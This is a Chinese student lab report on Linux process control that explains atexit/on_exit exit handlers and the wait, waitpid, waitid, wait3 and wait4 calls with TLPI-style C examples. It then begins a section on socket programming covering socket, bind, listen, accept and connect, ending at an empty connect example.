func是一个函数指针，atexit()将func指向的函数加到一个函数列表中，进程终止时会调用该函数列表的所有函数（与添加顺序相反）。func指向的函数不接受任何参数，也无返回值，格式如下：

void func**(**void**)**

**{**

/* 执行一些操作 */

**}**

通过fork()创建的子进程会继承父进程注册的退出处理函数，而进程调用exec()时，会移除所有已注册的退出处理程序（exec()会替换包括退出处理程序在内的所有原程序代码段）。

经由 atexit()注册的退出处理程序会受到两种限制。其一，退出处理程序在执行时无法获知传递给exit()的status。其二，无法给退出处理程序指定参数arg。如果可以获知status或arg，那么我们就可以根据它们的值执行不同的操作

为摆脱这些限制，glibc 提供了一个（非标准的）替代方法：on_exit()。

stdlib.h中on_exit()的函数原型。

#ifdef __USE_MISC

/* Register a function to be called with the status

given to `exit' and the given argument. */

extern **int on_exit (void (*__func) (int __status, void *__arg), void *__arg)**

__THROW __nonnull ((1));

#endif

注意，因为条件编译语句#ifdef的存在，使用on_exit()前必须进行宏定义。

func是一个函数指针，它指向的函数格式如下：

void func**(**int status**,** void **\***arg**)**

**{**

/* 执行一些操作 */

**}**

调用exit()时，退出处理程序会传递两个参数给func()：提供给exit()的status参数和注册时供给on_exit()的一份arg参数的拷贝。我们就可以根据它们进行条件控制，在不同情况执行不同的退出操作。

基于以上理解，我们写出如下代码：

|  |  |
| --- | --- |
|  | exit_handlers.c |
|  |
| // #define __USE_MISC  // #define _BSD_SOURCE // deprecated  // #define _DEFAULT_SOURCE  #include "tlpi_hdr.h"  static void atexitFunc1**(**void**)**  **{**  printf**(**"atexit function1 called\n"**);**  **}**  static void atexitFunc2**(**void**)**  **{**  printf**(**"atexit function2 called\n"**);**  **}**  static void onexitFunc**(**int exitStatus**,** void **\***arg**)**  **{**  printf**(**"on_exit function called: status = %d, arg = %ld\n"**,**  exitStatus**,** **(**long**)**arg**);**  **}**  int main**(**int argc**,** char **\***argv**[])**  **{**  **if** **(**on_exit**(**onexitFunc**,** **(**void **\*)**10**)** **!=** 0**)** fatal**(**"on_exit 1"**);**  **if** **(**atexit**(**atexitFunc1**)** **!=** 0**)** fatal**(**"atexit 1"**);**  **if** **(**atexit**(**atexitFunc2**)** **!=** 0**)** fatal**(**"atexit 2"**);**  **if** **(**on_exit**(**onexitFunc**,** **(**void **\*)**20**)** **!=** 0**)** fatal**(**"on_exit 2"**);**  exit**(**2**);**  **}** | |
|  | exit_handlers.c |
|  |

代码的功能是注册四个退出处理程序。使用atexit()和on_exit()注册的函数位于同一函数列表，所以在注册完毕后，函数列表如下：

|  |
| --- |
| onexitFunc(exitStatus, 10) |
| atexitFunc2(void) |
| atexitFunc1(void) |
| onexitFunc(exitStatus, 20) |

因为退出处理程序是按LIFO顺序执行的，所以可以将函数列表理解为一个栈，exitStatus在此时还没有确定。

运行程序，打印结果即为退出处理程序按出栈顺序执行的结果。

./exit_handlers.elf



## wait

### wait()

系统调用wait()位于库<sys/wait.h>中，该库位于/usr/include/sys/wait.t，我们可以查看其中的wait。

/* Wait for a child to die. When one does, put its status in *STAT_LOC

and return its process ID. For errors, return (pid_t) -1.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **__pid_t wait (int *__stat_loc)**;

如注释中所述，wait()用于等待一个子进程死亡，当其死亡时，将它的status（_exit()的参数）作为参数*stat_loc并返回它的进程ID。对于错误，返回-1。

系统调用wait()执行如下动作。

1. 如果调用进程的（之前未被wait()捕获的）子进程尚未终止，调用将一直阻塞，直至某个子进程终止。如果调用时已有子进程终止，wait()则立即返回。

2. 如果status非空，那么关于子进程如何终止的信息则会通过status指向的整型变量返回。

3. 内核将会为父进程下所有子进程的运行总量追加进程CPU 时间以及资源使用数据。

4. 将终止子进程的ID作为wait()的结果返回。

基于以上理解，我们写出如下代码：

|  |  |
| --- | --- |
|  | multi_wait.c |
|  |
| #include "tlpi_hdr.h"  #include "curr_time.h"  #include <time.h>  #include <sys/wait.h>  int main**(**int argc**,** char **\***argv**[])**  **{**  // ANSI C约定：在块顶部声明所有变量，包括循环变量  int numDead**;** // 已终止的进程数  pid_t childPid**;** // wait到的进程ID  int j**;**  **if** **(**argc **<** 2 **||** strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**)**  usageErr**(**"%s \033[1msleep-time...\n"**,** argv**[**0**]);**  setbuf**(**stdout**,** **NULL);** // 禁用stdout的缓冲  // 为每个参数创建一个子进程  **for** **(**j **=** 1**;** j **<** argc**;** j **++** **)**  **{**  **switch(**fork**())**  **{**  **case** **-**1**:**  errExit**(**"fork"**);**  // 每个子进程sleep一会儿后_exit  **case** 0**:**  printf**(**"[%s] child %d started with PID %ld, sleeping %s seconds\n"**,**  currTime**(**"%T"**),** j**,** **(**long**)**getpid**(),** argv**[**j**]);**  sleep**(**getInt**(**argv**[**j**],** GN_NONNEG**,** "sleep-time"**));**  _exit**(**EXIT_SUCCESS**);**  **default:**  **break;**  **}**  **}**  // 父进程wait每个子进程  numDead **=** 0**;**  **while** **(**1**)** // bool不是ANSI C的原生类型  **{**  childPid **=** wait**(NULL);**  **if** **(**childPid **==** **-**1**)**  **{**  **if** **(**errno **==** ECHILD**)**  **{**  printf**(**"No more children - bye!\n"**);**  exit**(**EXIT_SUCCESS**);**  **}**  **else**  errExit**(**"wait"**);**  **}**  numDead **++** **;**  printf**(**"[%s] wait() returned child PID %ld (numDead=%d)\n"**,**  currTime**(**"%T"**),** **(**long**)**childPid**,** numDead**);**  **}**  **}** | |
|  | multi_wait.c |
|  |

multi_wait.c的功能：

1. 主进程根据参数的个数和值 $x_{i}$，创建 $n-1$ 个sleep $x_{i}$ 秒后终止的子进程并打印信息；

2. 主进程wait每个子进程，打印wait到的子进程的信息直到子进程们全部终止。

./mutil_wait.elf 10 4 5



上图意为：创建三个进程，分别sleep 10秒、4秒、5秒。4秒后，子进程2355806终止，再1秒后，子进程2355807终止，再5秒后，子进程2355805终止。

忽略子进程们的创建时间，即认为它们同时创建，我们可以作一个甘特图直观地理解该程序。



### waitpid()

系统调用wait()存在诸多限制，而设计waitpid()则意在突破这些限制。

1. 如果父进程已经创建了多个子进程，使用wait()将无法等待某个特定子进程的完成，只能按顺序等待下一个子进程的终止。

2. 如果没有子进程退出，wait()总是保持阻塞。有时候会希望执行非阻塞的等待：是否有子进程退出，立判可知。

3. 使用wait()只能发现那些已经终止的子进程。对于子进程因某个信号（如SIGSTOP或SIG TTIN）而停止，或是已停止子进程收到SIGCONT信号后恢复执行的情况就无能为力了。

sys/wait.h中的waitpid()

/* Wait for a child matching PID to die.

If PID is greater than 0, match any process whose process ID is PID.

If PID is (pid_t) -1, match any process.

If PID is (pid_t) 0, match any process with the

same process group as the current process.

If PID is less than -1, match any process whose

process group is the absolute value of PID.

If the WNOHANG bit is set in OPTIONS, and that child

is not already dead, return (pid_t) 0. If successful,

return PID and store the dead child's status in STAT_LOC.

Return (pid_t) -1 for errors. If the WUNTRACED bit is

set in OPTIONS, return status for stopped children; otherwise don't.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **__pid_t waitpid (__pid_t __pid, int *__stat_loc, int __options)**;

waitpid()的参数stat_loc和返回值与wait()的意义相同，这里说明一下参数pid和options。

参数pid用来表示需要等待的具体子进程，意义如下：

1. 如果pid大于0，表示等待进程ID为pid的子进程。

2. 如果pid等于0，则等待与调用进程（父进程）同一个进程组（process group）的所有子进程。

3. 如果pid小于-1，则会等待进程组标识符与pid绝对值相等的所有子进程。

4. 如果pid等于-1，则等待任意子进程。wait(&status)的调用与waitpid(-1, &status, 0)等价。

参数options是一个位掩码（bit mask），可以包含（按位或操作）0个或多个如下标志（均在SUSv3 中加以规范）。

WUNTRACED

除了返回终止子进程的信息外，还返回因信号而停止的子进程信息。

WCONTINUED (自Linux2.6.10起)

返回那些因收到SIGCONT信号而恢复执行的已停止子进程的状态信息。

WNOHANG

如果参数pid所指定的子进程并未发生状态改变，则立即返回，而不会阻塞，亦即poll（轮询）。在这种情况下，waitpid()返回0。如果调用进程并无与pid匹配的子进程，则waitpid()报错，将错误号置为ECHILD。

基于以上理解，我们写出如下代码。

|  |  |
| --- | --- |
|  | child_status.c |
|  |
| #include "tlpi_hdr.h"  #include "print_wait_status.h" // 声明printWaitStatus()  #include <sys/wait.h>  int main**(**int argc**,** char **\***argv**[])**  **{**  int status**;**  pid_t childPid**;**    **if** **(**argc **>** 1 **&&** **(**strcmp**(**argv**[**1**],** "--help"**)** **==** 0 **||** strcmp**(**argv**[**1**],** "-h"**)** **==** 0**))**  usageErr**(**"%s [exit-status]\n"**,** argv**[**0**]);**    **switch(**fork**())**  **{**  **case** **-**1**:**  errExit**(**"fork"**);**  // 子进程：以给定的status立即退出 或 循环等待信号。  **case** 0**:**  printf**(**"Child started with PID = %ld\n"**,** **(**long**)**getpid**());**  **if** **(**argc **>** 1**)** // 如果命令行中提供了status  exit**(**getInt**(**argv**[**1**],** 0**,** "exit-status"**));**  **else** // 否则循环等待信号  **while** **(**1**)** pause**();**  exit**(**EXIT_FAILURE**);**  // 父进程：重复等待子进程，直到它 退出 或 被信号终止。  **default:**  **while** **(**1**)**  **{**  childPid **=** waitpid**(-**1**,** **&**status**,** WUNTRACED  #ifdef WCONTINUED // WCONTINUED标志自Linux2.6.10起被提供，这里是为了保证兼容性  **|** WCONTINUED  #endif  **);**  **if** **(**childPid **==** **-**1**)**  errExit**(**"waitpid"**);**  // 以16进制打印status，以10进制分别打印其高字节和低字节  printf**(**"waitpid() returned: PID = %ld; status = 0x%04x (%d, %d)\n"**,**  **(**long**)**childPid**,** **(**unsigned int**)**status**,** status **>>** 8**,** status **&** 0xff**);**  printWaitStatus**(NULL,** status**);**    **if** **(**WIFEXITED**(**status**)** **||** WIFSIGNALED**(**status**))**  exit**(**EXIT_SUCCESS**);**  **}**  **}**  **}** | |
|  | child_staus.c |
|  |

child_staus.c使用了printWaitStatus()函数。该程序创建了一个子进程，该子进程会循环调用pause()（在此期间可以向子进程发送信号），但如果在命令行中指定了整型参数，则子进程会立即退出，并以该整型值作为退出状态。同时，父进程通过waitpid()监控子进程，打印子进程返回的状态值并将其作为参数传递给printWaitStatus()。一旦发现子进程已正常退出，亦或因某一信号而终止，父进程会随即退出。

创建一子进程并立即退出，status为0x22：

./child_status.elf 34



接下来，在后台运行该程序，并向子进程发送SIGSTOP和SIGCONT信号。



接着，再发送SIGABRT信号来终止子进程：



SIGABRT的默认行为是产生一个内核转储文件并终止进程，但是CentOS的转储文件并不与程序在同一目录下，它位于/var/lib/systemed/coredump，使用coredumpctl list也可以查看它们。





这个便是SIGABRT产生的内核转储文件。

### waitid()

与waitpid()类似，waitid()返回子进程的状态。不过，waitid()提供了waitpid()所没有的扩展功能。该系统调用源于系统V（System V），不过现在已获SUSv3采用，并从版本2.6.9 开始，将其加入Linux 内核。

sys/wait.h中的waitid()

#if defined __USE_XOPEN_EXTENDED || defined __USE_XOPEN2K8

# ifndef __id_t_defined

typedef __id_t id_t;

# define __id_t_defined

# endif

# include <bits/types/siginfo_t.h>

/* Wait for a childing matching IDTYPE and ID to change the status and

place appropriate information in *INFOP.

If IDTYPE is P_PID, match any process whose process ID is ID.

If IDTYPE is P_PGID, match any process whose process group is ID.

If IDTYPE is P_ALL, match any process.

If the WNOHANG bit is set in OPTIONS, and that child

is not already dead, clear *INFOP and return 0. If successful, store

exit code and status in *INFOP.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **int waitid (idtype_t __idtype, __id_t __id, siginfo_t *__infop,**

**int __options)**;

#endif

参数idtype和id指定需要等待哪些子进程，如下所示。

1. 如果idtype为P_ALL，则等待任何子进程，同时忽略id值。

2. 如果idtype为P_PID，则等待进程ID为id进程的子进程。

3. 如果idtype为P_PGID，则等待进程组ID为id各进程的所有子进程。

waitpid()与 waitid()最显著的区别在于，对于应该等待的子进程事件，waitid()可以更为精确地控制。可通过在options 中指定一个或多个如下标识（按位或运算）来实现这种控制。

WEXITED

等待已终止的子进程，而无论其是否正常返回。

WSTOPPED

等待已通过信号而停止的子进程。

WCONTINUED

等待经由信号SIGCONT而恢复的子进程。

以下附加标识也可以通过按位或运算加入options中。

WNOHANG

与其在waitpid()中的意义相同。如果匹配id值的子进程中并无状态信息需要返回，则立即返回（一个轮询）。此时，waitid()返回 0。如果调用进程并无子进程与id的值相匹配，则waitid调用失败，且错误号为ECHILD。

WNOWAIT

通常，一旦通过waitid()来等待子进程，那么必然会去处理所谓“状态事件”。不过，如果指定了WNOWAIT，则会返回子进程状态，但子进程依然处于可等待的（waitable）状态，稍后可再次等待并获取相同信息。执行成功，waitid()返回0，且会更新指针infop所指向的siginfo_t结构，以包含子进程的相关信息。

### wait3()和wait4()

系统调用wait3()和wait4()执行与waitpid()类似的工作。主要的语义差别在于，wait3()和wait4()在参数rusage所指向的结构中返回终止子进程的资源使用情况。其中包括进程使用的CPU时间总量以及内存管理的统计数据。

这两个系统调用的名称来自于它们所使用参数的个数。虽然源自BSD系统，不过现在大部分的UNIX实现都支持它们。这两个系统调用均未获得SUSv3标准的接纳。

sys/wait.h中的wait3()

#if defined __USE_MISC \

|| (defined __USE_XOPEN_EXTENDED && !defined __USE_XOPEN2K)

/* This being here makes the prototypes valid whether or not

we have already included <sys/resource.h> to define `struct rusage'. */

struct rusage;

/* Wait for a child to exit. When one does, put its status in *STAT_LOC and

return its process ID. For errors return (pid_t) -1. If USAGE is not

nil, store information about the child's resource usage there. If the

WUNTRACED bit is set in OPTIONS, return status for stopped children;

otherwise don't. */

extern **__pid_t wait3 (int *__stat_loc, int __options, struct rusage * __usage)** __THROWNL;

#endif

sys/wait.h中的wait4()

#ifdef __USE_MISC

/* PID is like waitpid. Other args are like wait3. */

extern **__pid_t wait4 (__pid_t __pid, int *__stat_loc, int __options, struct rusage *__usage)** __THROWNL;

#endif /* Use misc. */

除了对参数 rusage 的使用之外，调用wait3()等同于以如下方式调用waitpid()：

waitpid**(-**1**,** **&**status**,** options**);**

与之相类似，对 wait4()的调用等同于对waitpid()的如下调用：

waitpid**(**pid**,** **&**status**,** options**);**

换言之，wait3()等待的是任意子进程，而wait4()则可以用于等待选定的一个或多个子进程。

## 体会

在第三个任务中，我系统学习了如何进行进程控制编程，包括进程的创建（fork）、程序的执行（exec）、进程的终止（exit）、监控子进程（wait）四个部分，在基本的四个系统调用之外扩展学习了与其相关的库函数，并为每个系统调用/库函数实现了相应的代码，收获颇丰。事实上，这次实验很考察操作系统的功底、对操作系统内核的理解程度，如果只是从系统调用/库函数的功能上学习，无法真正达到多进程高效率并发执行和协调资源共享的目的，只有理解库函数是如何对系统调用进行封装的，系统调用又是如何与内核交互的，才能让我们的程序被操作系统最高效地运行！

## 参考文献

[1]凯利斯克. Linux/UNIX系统编程手册．上册[M]. 人民邮电出版社, 2014.

[2]RobertLove, 拉姆, 祝洪凯,等. Linux系统编程[M]. 人民邮电出版社, 2014.

[3]Bovet,P.D.), 瑗垮Cesati,M.), 博韦特, 西塞提. 深入理解LINUX内核(第三版)[M]. 东南大学出版社, 2006.

# Linux网络编程

要求：(1) 掌握linux下socket编程相关的各种系统调用：socket、bind、connect、listen、accept、read、recvfrom、write、sendto、close。

(2) 独立完成一个linux下的网络通信程序，要求包括客户端和服务器两部分程序，互相能够通信，功能包括传递消息，传送文件，即时聊天等，要有必要的注释，并将运行过程和结果截图附上，若无运行截图，扣10分。

(3) 根据所完成的网络通信程序的难度与功能复杂程度给出分值。

说明：如果撰写规范不符合《计算机学院考查类课程报告撰写规范》要求的，整体上酌情扣除1-10分。

## socket编程基础知识

socket（套接字）是一种IPC方法，它允许位于同一主机（计算机）或使用网络连接起来的不同主机上的应用程序之间交换数据。

## socket系统调用

socket系统调用位于/usr/include/sys/socket.h中，使用时需要用到/usr/include/sys/types.h。

### socket()

sys/socket.h中的socket()如下：

/* Create a new socket of type TYPE in domain DOMAIN, using

protocol PROTOCOL. If PROTOCOL is zero, one is chosen automatically.

Returns a file descriptor for the new socket, or -1 for errors. */

extern **int socket (int __domain, int __type, int __protocol)** __THROW;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

int socket (int domain, int type, int protocol);

#### 参数

domain：用于设置网络通信的域，函数socket()根据这个参数选择通信协议的族。通信协议族在文件sys/socket.h中定义。

|  |  |
| --- | --- |
| 值 | 含义 |
| PF_UNIX, PF_LOCAL | 本地通信 |
| PF_INET / AF_INET | IPv4 Internet协议 |
| PF_INET6 | IPv6 Internet协议 |
| PF_IPX | IPX-Novell协议 |
| PF_NETLINK | 内核用户界面设备 |
| PF_X25 | ITU-T X.25 / IS0-8208协议 |
| PF_AX25 | Amateur radio AX.25协议 |
| PF_ATMPVC | 原始ATM PVC访问 |
| PF_APPLETALK | Appletalk |
| PF_PACKET | 底层包访问 |

type：用于设置套接字通信的类型。

|  |  |
| --- | --- |
| 值 | 含义 |
| SOCK_STREAM | TCP连接，提供序列化的、可靠的、双向连接的字节流。支持带外数据传输 |
| SOCK_DGRAM | 支待UDP连接（无连接状态的消息） |
| SOCK_SEQPACKET | 序列化包，提供一个序列化的、可靠的、双向的基于连接的数据传输通道，数据长度定长。每次调用读系统调用时需要将全部数据读出 |
| SOCK_RAW | RAW类型，提供原始网络协议访问 |
| SOCK_RDM | 提供可靠的数据报文，不过可能数据会有乱序 |
| SOCK_PACKET | 这是一个专用类型，不能在通用程序中使用 |

protocol：用于指定某个协议的特定类型， 即type类型中的某个类型。有些协议中只有一种特定类型，protocol参数仅能设置为0;有些协议有多种特定的类型，就需要设置这个参数来选择特定的类型。

#### 返回值

调用成功：返回一个表示这个套接字的文件描述符；

调用失败：返回-1。

#### 实例

建立一个协议族为AF＿INET、协议类型为SOCK_STREAM、协议编号为0的套接字文件描述符

int sockfd **=** socket**(**AF＿INET**,** SOCK_STREAM**,** 0**);**

具体的实例会与bind()一同讲述。

### bind()

sys/socket.h中的bind()

/* Give the socket FD the local address ADDR (which is LEN bytes long). */

extern **int bind (int __fd, __CONST_SOCKADDR_ARG __addr, socklen_t __len)**

__THROW;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

# define __CONST_SOCKADDR_ARG const struct sockaddr *

int bind **(**int fd**,** __CONST_SOCKADDR_ARG addr**,** socklen_t len**)**

#### 参数

fd：用socket()函数创建的文件描述符。

addr：一个指针，指向一个sockaddr结构体的实例。

len：结构体addr的长度。

#### 返回值

绑定成功：返回0

绑定失败：返回-1

#### 实例

结合socket()和bind()，我们可以以如下方式建立一个连接。

|  |  |
| --- | --- |
|  | t_bind.c |
|  |
| #include <stdio.h>  #include <unistd.h>  #include <stdlib.h>  #include <string.h>  #include <sys/un.h>  #include <sys/types.h>  #include <sys/socket.h>  #define MY_SOCK_PATH "/somepath"  int main**(**int argc**,** char**\*** argv**[])**  **{**  int sockfd**;**  struct sockaddr_un addr**;** /* AF_UNIX对应的结构体 */  sockfd **=** socket**(**AF_UNIX**,** SOCK_STREAM**,** 0**);** /* 初始化一个AF_UNIX族、流类型的socket */  **if** **(**sockfd **==** **-**1**)** /* 检查是否正常初始化socket */  **{**  perror**(**"socket"**);**  exit**(**EXIT_FAILURE**);**  **}**  memset**(&**addr**,** 0**,** **sizeof(**struct sockaddr_un**));** /* 将addr置0 */  addr**.**sun_family **=** AF_UNIX**;** /* 协议族为AF_UNIX */  strncpy**(**addr**.**sun_path**,** MY_SOCK_PATH**,** **sizeof** addr**.**sun_path **-** 1**);** /* 复制MY_SOCK_PATH到addr结构体的sun_path */  **if** **(**bind**(**sockfd**,** **(**struct sockaddr**\*)&**addr**,** **sizeof(**struct sockaddr_un**))** **==** **-**1**)** /* 绑定并判断是否成功 */  **{**  perror**(**"bind"**);**  exit**(**EXIT_FAILURE**);**  **}**  /* 数据发送、接收、处理过程 */  close**(**sockfd**);** /* 关闭套接字文件描述符 */  **}** | |
|  | t_bind.c |
|  |

建立INET连接的方式见t_accept.c。

### listen()

sys/socket.h中的listen()

/* Prepare to accept connections on socket FD.

N connection requests will be queued before further requests are refused.

Returns 0 on success, -1 for errors. */

extern **int listen (int __fd, int __n)** __THROW;

#### 头文件

#include <sys/socket.h>

#### 原型

int listen (int fd, int n);

#### 参数

fd：用socket()函数创建的文件描述符。

n：在accept()函数处理之前在等待队列中的客户端的长度。

#### 返回值

运行成功：返回0

运行失败：返回-1

#### 实例

见t_accept.c

### accept()

sys/socket.h中的accept()

/* Await a connection on socket FD.

When a connection arrives, open a new socket to communicate with it,

set *ADDR (which is *ADDR_LEN bytes long) to the address of the connecting

peer and *ADDR_LEN to the address's actual length, and return the

new socket's descriptor, or -1 for errors.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **int accept (int __fd, __SOCKADDR_ARG __addr,**

**socklen_t *__restrict __addr_len)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

# define __SOCKADDR_ARG struct sockaddr *__restrict

int accept (int fd, __SOCKADDR_ARG addr, socklen_t *__restrict addr_len)

注：__restrict关键字表示符号在当前范围内没有别名

#### 参数

fd：用socket()函数创建的文件描述符。

addr：一个指针，指向一个sockaddr结构体的实例，accept()通过该参数传递成功连接客户端的信息。

addr_len：参数addr指向的结构体的长度。

#### 返回值

运行成功：返回新连接的客户端套接字文件描述符

运行失败：返回-1

#### 实例

结合socket()、bind()、listen()、accept()写出如下实例。

|  |  |
| --- | --- |
|  | t_accept.c |
|  |
| #include <stdio.h>  #include <unistd.h>  #include <stdlib.h>  #include <string.h>  #include <sys/un.h>  #include <sys/types.h>  #include <sys/socket.h>  #include <arpa/inet.h>  #include <netinet/in.h>  #define MY_PORT 4399 /* 端口地址 */  #define BACKLOG 10 /* 侦听队列长度 */  int main(int argc, char* argv[])  {  int sockfd, client_fd; /* sockfd：侦听的socket，client_fd：连接方的socket值 */  struct sockaddr_in server_addr; /* 服务器（本机）地址信息 */  struct sockaddr_in client_addr; /* 客户端地址信息 */  int addr_length; /* 保存网络地址长度量 */  sockfd = socket(AF_INET, SOCK_STREAM, 0); /* 初始化一个IPv4族的流式连接 */  if (sockfd == -1) { /* 检查是否正常初始化socket */  perror("socket"); /* 打印错误信息 */  exit(EXIT_FAILURE); /* 退出程序 */  }  server_addr.sin_family = AF_INET; /* 协议族，IPv4，主机字节序 */  server_addr.sin_port = htons(MY_PORT); /* 端口，short型，网络字节序 */  server_addr.sin_addr.s_addr = INADDR_ANY; /* 自动获得IP地址，手动添加使用inet_addr("127.0.0.1") */  bzero(&(server_addr.sin_zero), 8); /* 将addr.sin_zero置0，等价于memset((&(addr.sin_zero), 0, 8); */  if (bind(sockfd, (struct sockaddr*)&server_addr, sizeof (struct sockaddr)) == -1) { /* 绑定端口地址并判断是否成功 */  perror("bind"); /* 打印错误信息 */  exit(EXIT_FAILURE); /* 退出程序 */  }  if (listen(sockfd, BACKLOG) == -1) { /* 设置侦听队列长度为BACKLOG，并判断是否成功 */  perror("listen"); /* 打印错误信息 */  exit(EXIT_FAILURE); /* 退出程序 */  }  printf("TCPServer Waiting for client on port 4399...\n");  addr_length = sizeof (struct sockaddr_in); /* 地址长度 */  client_fd = accept(sockfd, (struct sockaddr *)&client_addr, &addr_length); /* 等待客户端连接，地址在client_addr中*/  if (client_fd == -1) { /* accept()失败 */  perror("accept"); /* 打印错误信息 */  exit(EXIT_FAILURE); /* 退出程序 */  }  /* 处理客户端连接过程 */  close(client_fd); /* 关闭客户端连接 */  /* 其他过程 */  close(sockfd); /* 关闭服务器连接 */  } | |
|  | t_accept.c |
|  |

本例是一个简单地使用前四个函数的例子。这个例子先使用socket()建立一个流式套接字，然后对套接字使用bind()进行地址绑定，当绑定成功后，使用listen()初始化侦听队列的长度，然后使用accept()等待客户端的连接请求。

### connect()

sys/socket.h中的connect()

/* Open a connection on socket FD to peer at ADDR (which LEN bytes long).

For connectionless socket types, just set the default address to send to

and the only address from which to accept transmissions.

Return 0 on success, -1 for errors.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **int connect (int __fd, __CONST_SOCKADDR_ARG __addr, socklen_t __len)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

# define __CONST_SOCKADDR_ARG const struct sockaddr *

int connect (int fd, __CONST_SOCKADDR_ARG addr, socklen_t len);

#### 参数

fd：用socket()函数创建的文件描述符。

addr：一个指针，指向一个sockaddr结构体的实例。

len：参数addr指向的结构体的长度。

#### 返回值

运行成功：返回0

运行失败：返回-1

#### 实例

|  |  |
| --- | --- |
|  | t_connect.c |
|  |
